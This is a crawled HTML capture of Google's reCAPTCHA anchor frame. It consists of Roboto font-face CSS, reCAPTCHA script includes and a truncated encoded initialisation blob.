

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ake7q3bna1lb
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CH3uf6C5lHTD4ssmr1oU6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CH3uf6C5lHTD4ssmr1oU6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CH3uf6C5lHTD4ssmr1oU6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCqsO2w6vCg8KQw6PCjMK/eVjDucOawrHDgMO7ME0zw5ZEJhZTHMOBLMOOZcK/wq1Yw7BPBR4/w5HDmV9twqYzw6XCvyoFwpvCv8O7wrnCqB5tbix2cj7Cm8O1JhoTwotsTcOHw4p9SMOHJ8Kgw7DDtBnDk8ORw6vCpwJpworDlAfCjsK1VMKSw4XChCt3w5ttO8Osw5VEIWHCuUVMbcOWwpvDvcOSw4zCpiR0wrgzGBHDuQHCkXrDhsOCUgUtw7DDqcOQw7/DqMKhwoXCkcOlOQLCvMKDw7nDjmYFwrfCsWHDn8OXUcKHwrLCsMKqZz/DinnCucKyP8KcwrzCqGhSw6LCs8Ocw4lrD8KzJV/CusKYb0N7w43ChAZIdMOawoFWWsKkw6ZYwp8tw5YSwpANasKvw5vCqMKPwrrDrMK1ME3DpXbDjUHClT9RwqDCmwM6acK7w4t6bcKdHT8pChRSBMODwojDmsK2w7DCpcKwWsOXBX0xE8K8eHszwq/DnsOcw7zCkMOnw7w9w4pfJsOswpfDjgnDgE0Qw7Fvw5dRwqvChH8eAXBBwp5Vw6LCq8KEZWgMaMO2w44QBGB5woVhw5UrCUk2wrTCpE/Dp3sAV8KGVD3CqsO1F1BiPkzDucOKwqvCmSAUXsOXw4DCtzFaG0nDqzfDoW8rwq9DMsKRw6vChcKLCRkyw5LCoxjCtAN0wq0hw4LCukIQfhciwqzCgMK4FsKoEjfCtG7DjsKowqXDnH5LcsK+dXzDtT7CqcO9woJaWD/CkMKjcxQLARTDl8OnwpJ3w4LDqMOzw7TCvcO7wpnCuiPClG0tD0Bbw67Cq8OZGy3Dj8OZwot9wpfDv8O/wpDCgsOXw5zCo8OnwpHCj8KRGMOxbcKrwpzCpHlkw77CvQEudsOeCB02NsOAw59cwqxKw5fDssOqGVp2wrwGdsOZwr5cw6TCoVjCk2LCpUI+wpnCiGlnw5leEUnCrV3DiMOHIcOLZgoxd8KvX8OvPULDqA/CqcK6QgrDvcOIwozCvS01dMO+ZcOWw5Qzd8Oqw6HCtB0Ow7rChsOOGxfDrRzCnMKnw5XDnibDolUsdMKUKC7DsH7CqsOaw6QufcKIVyEmScKow5fChyLDnMKMGMOUw5rDmcKfwosUTC/CoHPDvz4Rw4Zxwq7DgMKEw6PCpcK+w6/Dthh+ZcKeZ0QiblrDqV8mwoXDtW/CrlLCi8OYwpByw4kMCMKGdMOmQsK8w7lDUg7DnsKgw4tLSMOySQDCusKWwrTDoMOmZhDCpjQMRMK7w6nCpGfCv3zCuBHCssKNPcOww4t2LcOkaAAiGsOXw7vDhsKGwoZmWW/[base64]/Cnl7CuR4rwq9Cw4bDr8Kvw4XDn33DlMKaw4LDq8Kvw5JSL8OzEMOOJgtGAFQ8a8KQw6dcw4NZwqoCw54Bw5l9wq0lw5bDqMOwKgNtwq9KTQjDhMKpG8Odw5XDr8KXMcOJPgvDp2bCr8KUSSDCrsOkwofCi8OGScOkXsOLEcKjST/[base64]/En3DiUfCm8OZP8Onc8KGw6XCt8K1wr0Pw5vCkcOLfAjCvxXCgmTCslc3w4DDt2YzYlklIMONR8KZw5XDjMK0RMOwwpFBOsO6wpPDtcKgw7LDscKgwrLCryfDkzzCjGs9Fl7DvSjCnErChMOzLMKyX3I9b1/[base64]/Cnytpwol8wqjCu8Kzw5rCkXnDszE7wqjCr8Kiw4wawr3DlxMWwpjCt2lafMOFMsOrwo1Aw6hzw4zCkMO5BCF6w5JXw5XCgWLDg3PDjWTDhyYMw4BnSsKyV2fDpDghf2AoScKLwpbCmB82w6PCpMO/wo/[base64]/OMO/wqzDgsKjWcK+wrfDqDPDrwDCqAA9w7HCmgbDuz